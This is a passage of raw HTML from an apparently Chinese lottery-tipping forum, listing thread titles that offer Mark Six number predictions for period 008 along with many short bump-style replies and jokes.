class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:01:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675195" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>港部资料</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:01:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675196" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>港部资料</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:01:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675197" class="replytxt" target="_blank"> “路”就在各自的足下，各走各的路。</a><span class="rethreadmei">【</span><span class='reusername'>东方美人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:01:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675838" class="replytxt" target="_blank"> 上 ！上 ！上 ！上 ！上 ！上 ！</a><span class="rethreadmei">【</span><span class='reusername'>乾隆大帝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:15:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675841" class="replytxt" target="_blank"> “紧吗？”“不紧！”“可以再进去一点吗？”“小心一点，应该可以！”“痛吗？”“不痛！感觉真爽！就买这双吧。</a><span class="rethreadmei">【</span><span class='reusername'>给你爱</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:15:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37676730" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>一生何求</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:38:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37677622" class="replytxt" target="_blank"> ，希望以後多些</a><span class="rethreadmei">【</span><span class='reusername'>长沙臭豆腐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:01:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37678207" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>时尚王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:16:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37680349" class="replytxt" target="_blank"> ◇◆◆◆◇专顶不卖料的高手⊙⊙年年有余期期中大奖◇◆◆◆◇</a><span class="rethreadmei">【</span><span class='reusername'>痛谁懂</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:13:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37680722" class="replytxt" target="_blank"> 一看就知道：你是做人厚道，做事低调，默默付出的高手，大家顶上啊。</a><span class="rethreadmei">【</span><span class='reusername'>小不点</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:40:11 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4859099" id="a_ajax_4859099" target=_blank class='threadtxt'>[20错03]【008期】【特③②码】 已更新 中中中中中中中。</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>66</b></font>贴)<span class="threadmei">【</span><span class='thusername'>人鱼</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>11414</b></span><span class="posttime">时间:01-17 22:32:41 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37671661" class="replytxt" target="_blank"> 高手！！牛D</a><span class="rethreadmei">【</span><span class='reusername'>我容易吗</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:43:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37672298" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>曲终人散</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:57:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37673322" class="replytxt" target="_blank"> 杂草永远就像个小草一样默默无闻。。。我一直都参，但也少顶贴，对错不怪！</a><span class="rethreadmei">【</span><span class='reusername'>昨夜渡轮上</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:19:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37674683" class="replytxt" target="_blank"> 关注高人</a><span class="rethreadmei">【</span><span class='reusername'>心动时刻</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:51:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675022" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>辅车相依</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675026" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>辅车相依</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675029" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>辅车相依</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675033" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>辅车相依</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675035" class="replytxt" target="_blank"> 顶！！！！！！！！！！！！！！！！！！！！！！！！！</a><span class="rethreadmei">【</span><span class='reusername'>饱穿</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:33 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675161" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>影响情绪</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:01:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675676" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>逼供</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:12:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37675772" class="replytxt" target="_blank"> 我在努力中</a><span class="rethreadmei">【</span><span class='reusername'>十兄弟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:14:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37677522" class="replytxt" target="_blank"> ☆ 看帖是缘份☆！顶贴是友情☆ 中奖是福气☆！顶你无私奉献☆！你辛苦了☆！</a><span class="rethreadmei">【</span><span class='reusername'>有容奶大</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:59:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37677679" class="replytxt" target="_blank"> 高手！牛顶！</a><span class="rethreadmei">【</span><span class='reusername'>梦境</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:03:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859099&pid=37680721" class="replytxt" target="_blank"> 老鼠来到发廊点名要包夜，猫誓死不从。老鼠大怒道：当初追老子，追得死去活来，现在送上门，还假正经！　</a><span class="rethreadmei">【</span><span class='reusername'>天堂客</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:40:05 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4861177" id="a_ajax_4861177" target=_blank class='threadtxt'>[00错00]008期：【正版料】平特①肖平特①肖平特①肖◇◇◇◇◇◇◇◇你值得拥有！</a>  
(回<font color=red><b>19</b></font>贴)<span class="threadmei">【</span><span class='thusername'>搏彩至尊</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1520</b></span><span class="posttime">时间:01-18 02:08:54 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37635333" class="replytxt" target="_blank"> 先顶后看</a><span class="rethreadmei">【</span><span class='reusername'>你有更多</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:00:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37635336" class="replytxt" target="_blank"> 先顶后看</a><span class="rethreadmei">【</span><span class='reusername'>你有更多</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:00:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37635338" class="replytxt" target="_blank"> 先顶后看</a><span class="rethreadmei">【</span><span class='reusername'>你有更多</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:00:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37635340" class="replytxt" target="_blank"> 先顶后看</a><span class="rethreadmei">【</span><span class='reusername'>你有更多</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:00:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37635344" class="replytxt" target="_blank"> 坚持到底→一发到底→负责到底→永不后退→勇往直前......好料顶上。</a><span class="rethreadmei">【</span><span class='reusername'>想你</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:00:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37637421" class="replytxt" target="_blank"> 厉害！强~~~~没的说了！</a><span class="rethreadmei">【</span><span class='reusername'>渔泊</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:50:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37637804" class="replytxt" target="_blank"> 能无私发表好料实属：“普渡丛生”之行为也“佛祖”保佑你一生“平安”成败不怪！</a><span class="rethreadmei">【</span><span class='reusername'>雍容华贵</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:59:35 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37638662" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>亂世浮華</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:20:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37638902" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>缘分天空</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:27:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37653193" class="replytxt" target="_blank"> 你总是如此的淡定，不骄不躁，不离不弃，让人从心里佩服！</a><span class="rethreadmei">【</span><span class='reusername'>捕风捉影</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:22:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37656746" class="replytxt" target="_blank"> 能无私发表好料实属“普渡丛生”之行为也“佛祖”保佑你一生“平安”。</a><span class="rethreadmei">【</span><span class='reusername'>负面情绪</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:22:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37659253" class="replytxt" target="_blank"> 顶帖是一种美德！论坛有你的参与更精彩无限！</a><span class="rethreadmei">【</span><span class='reusername'>美女四肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:48:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37678022" class="replytxt" target="_blank"> 六合因你而精彩!对错不怪→鼎你!</a><span class="rethreadmei">【</span><span class='reusername'>无与麟比</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:11:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37680133" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>独醉精英</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:59:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861177&pid=37680720" class="replytxt" target="_blank"> 祝你快乐.</a><span class="rethreadmei">【</span><span class='reusername'>半憂傷</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:40:02 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4862388" id="a_ajax_4862388" target=_blank class='threadtxt'>[00错00]008期.五肖〖云雪〗在赌博方面取得成就，并不取决于你的资金雄厚，而是取决于是否有良好的计划。</a>  
(回<font color=red><b>9</b></font>贴)<span class="threadmei">【</span><span class='thusername'>云雪</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1293</b></span><span class="posttime">时间:01-18 04:53:30 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37647828" class="replytxt" target="_blank"> 坚持就是胜利，赢钱就是目地，无需期期都中奖！ 只要月月有钱赚！</a><span class="rethreadmei">【</span><span class='reusername'>在一起</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:24:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37652941" class="replytxt" target="_blank"> 哈哈，看的人少，回一下</a><span class="rethreadmei">【</span><span class='reusername'>期期平肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:11:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37657445" class="replytxt" target="_blank"> =============看贴是份.回贴是美德。=================</a><span class="rethreadmei">【</span><span class='reusername'>传奇人物</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:52:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37657768" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>小南京</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:01:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37680165" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37680166" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37680170" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37680171" class="replytxt" target="_blank"> 回复一下</a><span class="rethreadmei">【</span><span class='reusername'>李小龙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862388&pid=37680717" class="replytxt" target="_blank"> 呱呱！</a><span class="rethreadmei">【</span><span class='reusername'>友谊历久一样浓</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:39:46 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4860243" id="a_ajax_4860243" target=_blank class='threadtxt'>[20错02]【008期】〖杀半波〗</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>9</b></font>贴)<span class="threadmei">【</span><span class='thusername'>格桑梅朵</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>752</b></span><span class="posttime">时间:01-18 00:10:17 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37616353" class="replytxt" target="_blank"> 老大,我好崇拜你哟</a><span class="rethreadmei">【</span><span class='reusername'>宁愿我伤心</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:24:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37617341" class="replytxt" target="_blank"> 111</a><span class="rethreadmei">【</span><span class='reusername'>朋友空间</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:05:12:02 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37626014" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>深水藏</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:18:32 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37627463" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>巅峰皇朝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:52:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37645627" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>一文变百</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:57:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37647052" class="replytxt" target="_blank"> DDD</a><span class="rethreadmei">【</span><span class='reusername'>星晴</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:44:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37664057" class="replytxt" target="_blank"> 感谢您的无私奉献，论坛因您而精彩。</a><span class="rethreadmei">【</span><span class='reusername'>极品人渣</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:44:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37677078" class="replytxt" target="_blank"> 历害 强!!!!</a><span class="rethreadmei">【</span><span class='reusername'>酷啦啦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:47:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860243&pid=37680716" class="replytxt" target="_blank"> DDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>我喜欢说</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:39:43 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'><a href="read.php?tid=4861999" id="a_ajax_4861999" target=_blank class='threadtxt'>[02错01]「008期」【肥仔强】━━━《8 特肖》━━</a>  
(回<font color=red><b>15</b></font>贴)<span class="threadmei">【</span><span class='thusername'>肥仔强</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1423</b></span><span class="posttime">时间:01-18 04:01:01 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37617587" class="replytxt" target="_blank"> DDD</a><span class="rethreadmei">【</span><span class='reusername'>无可取代</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:05:22:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37631881" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>财运亨通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:39:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37632444" class="replytxt" target="_blank"> 〓〓〓无私的高手顶你一万年〓〓〓★希望你早发表早更新〓〓〓谢谢！你人好、料好，输赢都支持你。</a><span class="rethreadmei">【</span><span class='reusername'>草原王子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:54:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37635836" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111111111111111111111111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>典型</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37635838" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111111111111111111111111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>典型</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37635840" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111111111111111111111111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>典型</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37635842" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111111111111111111111111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>典型</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37635843" class="replytxt" target="_blank"> 8888</a><span class="rethreadmei">【</span><span class='reusername'>山不再唏嘘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37638663" class="replytxt" target="_blank"> 晕倒`````不要造我的谣言哦~~小心我打你PP~~嘿嘿~~~~</a><span class="rethreadmei">【</span><span class='reusername'>龙弦海</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:20:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37640524" class="replytxt" target="_blank"> 楼主出门来财，儿孙满堂！</a><span class="rethreadmei">【</span><span class='reusername'>财富创始人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:02:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37646076" class="replytxt" target="_blank"> ●●●精彩！好料！谢谢您的无私奉献！●●●</a><span class="rethreadmei">【</span><span class='reusername'>包罗万象</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:11:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37650871" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>兰白银</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:38:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37663027" class="replytxt" target="_blank"> 先顶后看</a><span class="rethreadmei">【</span><span class='reusername'>老游子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:17:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37663028" class="replytxt" target="_blank"> 青春就像卫生纸。看着挺多的，用着用着就不够了。</a><span class="rethreadmei">【</span><span class='reusername'>日理万机</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:17:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861999&pid=37680711" class="replytxt" target="_blank"> 我赞成。</a><span class="rethreadmei">【</span><span class='reusername'>心稳路正</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:39:21 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858505" id="a_ajax_4858505" target=_blank class='threadtxt'>[17错02]008期.《特③③码中特》===原创实力见证！</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>67</b></font>贴)<span class="threadmei">【</span><span class='thusername'>独特天下</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>11204</b></span><span class="posttime">时间:01-17 22:03:20 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37673552" class="replytxt" target="_blank"> 超精彩，我非常喜</a><span class="rethreadmei">【</span><span class='reusername'>开心的马骝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:25:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37675215" class="replytxt" target="_blank"> 强人，佩服死了。呵呵，不错啊</a><span class="rethreadmei">【</span><span class='reusername'>中奖中的爽</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:02:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37675881" class="replytxt" target="_blank"> ding 支持</a><span class="rethreadmei">【</span><span class='reusername'>中国人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:17:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37675978" class="replytxt" target="_blank"> “道”首要的，是迈开脚去走。</a><span class="rethreadmei">【</span><span class='reusername'>痴心码仔</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:19:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37676174" class="replytxt" target="_blank"> 是金子就会发光，是高手就会照耀彩民；不要怕被埋没，彩民的眼睛是雪亮的。顶！辛苦了！</a><span class="rethreadmei">【</span><span class='reusername'>脚</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:25:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679230" class="replytxt" target="_blank"> [精]！ [准]！ [快]！ [好]！ [牛]。 继-续-精-彩！</a><span class="rethreadmei">【</span><span class='reusername'>充电宝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:57:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679329" class="replytxt" target="_blank"> 无====私====奉====献====者====精====神====可====嘉====顶====力====支====持!</a><span class="rethreadmei">【</span><span class='reusername'>国国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:04:32 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679331" class="replytxt" target="_blank"> 无====私====奉====献====者====精====神====可====嘉====顶====力====支====持!</a><span class="rethreadmei">【</span><span class='reusername'>国国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:04:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679332" class="replytxt" target="_blank"> 无====私====奉====献====者====精====神====可====嘉====顶====力====支====持!</a><span class="rethreadmei">【</span><span class='reusername'>国国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:04:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679333" class="replytxt" target="_blank"> 无====私====奉====献====者====精====神====可====嘉====顶====力====支====持!</a><span class="rethreadmei">【</span><span class='reusername'>国国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:04:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679335" class="replytxt" target="_blank"> 顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>高手商会</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:04:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37679382" class="replytxt" target="_blank"> 楼主事事顺心，家庭和睦！</a><span class="rethreadmei">【</span><span class='reusername'>讽一劝百</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:07:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37680163" class="replytxt" target="_blank"> 越办越好~~~~~~~~~`</a><span class="rethreadmei">【</span><span class='reusername'>南天一柱</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37680164" class="replytxt" target="_blank"> 越办越好~~~~~~~~~`</a><span class="rethreadmei">【</span><span 